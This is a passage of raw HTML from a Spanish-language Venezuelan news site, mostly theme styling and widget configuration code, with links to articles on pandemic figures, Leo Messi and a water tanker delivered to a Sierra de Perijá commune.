<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_113 .td-module-container{display:flex;flex-direction:column}.tdi_113 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_113 .td-image-container{display:block;order:0}.ie10 .tdi_113 .next-prev-title,.ie11 .tdi_113 .next-prev-title{flex:auto}.tdi_113 .tdb-next-post:hover a{color:#eb0d45}.tdi_113 .tdb-next-post a{font-family:Rubik!important;font-size:18px!important;line-height:1.3!important;font-weight:600!important}.tdi_113 .tdb-next-post span{font-family:Rubik!important;font-size:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-next-post a{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-next-post a{font-size:14px!important}.tdi_113 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_113 .tdb-next-post a{font-size:12px!important}.tdi_113 .tdb-next-post span{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://redradiove.com/dia-508-de-pandemia-763-casos-17-fallecidos-y-95-recuperados/">Día 508 de pandemia: 763 casos, 17 fallecidos y 95% recuperados</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://redradiove.com/leo-messi-el-hombre-record-de-la-historia-del-fc-barcelona/">Leo Messi, el hombre récord de la historia del FC Barcelona</a></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_114 td_block_template_1">
<style>.tdi_114{margin-bottom:36px!important;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-style:dotted!important;border-color:#000000!important;border-width:1px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_114{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_114.td-a-rec{text-align:center}.tdi_114.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_114 .td-element-style{z-index:-1}.tdi_114 .td-spot-id-spot_img_hidden{display:none}.tdi_114 .td-adspot-title{display:block}.tdi_114 .td_spot_img_all img,.tdi_114 .td_spot_img_tl img,.tdi_114 .td_spot_img_tp img,.tdi_114 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Publicidad -</span><a href="https://www.instagram.com/luiseszulia" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2020/02/banner_zulia-05.jpg"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 970px; --smush-placeholder-aspect-ratio: 970/90;" /><noscript><img src="https://redradiove.com/wp-content/uploads/2020/02/banner_zulia-05.jpg"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:220px!important}}@media (max-width:767px){.tdi_116{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_117 td_block_template_1">
<style>.tdi_117{margin-top:20px!important;margin-bottom:36px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}.tdi_117 .td-spot-id-spot_img_hidden{display:none}.tdi_117 .td-adspot-title{display:block}.tdi_117 .td_spot_img_all img,.tdi_117 .td_spot_img_tl img,.tdi_117 .td_spot_img_tp img,.tdi_117 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Publicidad -</span><a href="www.instagram.com/deporteszulia" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2025/09/banner_zulia-04.jpg"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img src="https://redradiove.com/wp-content/uploads/2025/09/banner_zulia-04.jpg"  alt="spot_img" /></noscript></a></div></div><div class="td_block_wrap td_block_title tdi_118 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:-10px!important}</style>
<style>body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos Artículos</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_119 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:27px!important;padding-bottom:20px!important;border-style:dotted!important;border-color:#000000!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-bottom:20px!important}}</style>
<style>.tdi_119 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_119 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_119 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_119 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-image-wrap{padding-bottom:66%}body .tdi_119 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .entry-title{margin:8px 0 0;font-family:Rubik!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important}.tdi_119 .td-excerpt{margin:8px 0 0}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_119 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_119 .td-author-date{display:inline}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:inline-block}.tdi_119 .entry-review-stars{display:inline-block}.tdi_119 .td-icon-star,.tdi_119 .td-icon-star-empty,.tdi_119 .td-icon-star-half{font-size:15px}.tdi_119 .td-module-comments{display:none}.tdi_119 .td-read-more{display:none}.tdi_119 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_119 .td-post-category:hover{color:#000000}.tdi_119 .td-post-author-name a{color:#666666}.tdi_119 .td-post-author-name:hover a{color:#000000}.tdi_119 .td-editor-date,.tdi_119 .td-editor-date .td-post-author-name a,.tdi_119 .td-editor-date .entry-date,.tdi_119 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_119 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-container:before{bottom:-18px}.tdi_119 .td-image-wrap{padding-bottom:60%}.tdi_119 .td-excerpt{display:none}.tdi_119 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-container:before{bottom:-18px}.tdi_119 .td-excerpt{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_119 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#eb0d45","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-146028","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "1";
block_tdi_119.block_type = "td_flex_block_5";
block_tdi_119.post_count = "1";
block_tdi_119.found_posts = "32142";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "32142";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"></div><div id=tdi_119 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://redradiove.com/comuna-japreira-de-la-sierra-perijanera-y-sus-900-familias-reciben-camion-cisterna-y-tanques-de-agua/"  rel="bookmark" class="td-image-wrap " title="Comuna Japreira de la sierra perijanera y sus 900 familias reciben camión cisterna y tanques de agua" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/02/IMG-20260131-WA0102.jpg&#039;)"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T13:24:51-04:00" >1 febrero, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://redradiove.com/comuna-japreira-de-la-sierra-perijanera-y-sus-900-familias-reciben-camion-cisterna-y-tanques-de-agua/"  rel="bookmark" title="Comuna Japreira de la sierra perijanera y sus 900 familias reciben camión cisterna y tanques de agua">Comuna Japreira de la sierra perijanera y sus 900 familias reciben camión cisterna y tanques de agua</a></h3><div class="td-excerpt">

Tras haber presentado un proyecto popular, la Comuna Japreira de la Sierra de Perijá, recibió un camión cisterna que...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:36px!important}</style>
<style>.tdi_120 .td-image-wrap{padding-bottom:100%}.tdi_120 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_120 .td-image-container{flex:0 0 35%;width:35%;display:none;margin-left:0;margin-right:auto}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}body .tdi_120 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td-module-meta-info{padding:0 0 0 25px;border-color:#000000}.tdi_120 .td_module_wrap{padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_120 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_120 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}.tdi_120 .td-module-container{border-color:#eaeaea!important}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_120 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-read-more{display:none}.tdi_120 .td-author-date{display:inline}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:none}.tdi_120 .entry-review-stars{display:inline-block}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:15px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_120 .td-post-category:hover{color:#000000}.tdi_120 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_120 .td-post-author-name a{color:#666666}.tdi_120 .td-post-author-name:hover a{color:#000000}.tdi_120 .td-module-meta-info,.tdi_120 .td-next-prev-wrap{text-align:left}.tdi_120 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_120 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_120 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_120 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td-image-container{display:none}.tdi_120 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_120 .td-module-container:before{bottom:-10px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td-image-container{flex:0 0 28%;width:28%;display:none}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}.tdi_120 .td-module-meta-info{padding:0 0 0 12px}.tdi_120 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_120 .td-module-container:before{bottom:-10px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_120 .td-image-container{display:none}.tdi_120 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_120 .td-module-container:before{bottom:-15px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","limit":"4","image_floated":"hidden","image_width":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#eb0d45","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","offset":"1","sort":"","show_date":"none","meta_info_border_color":"#000000","meta_info_horiz":"content-horiz-left","modules_gap":"25","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-146028","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_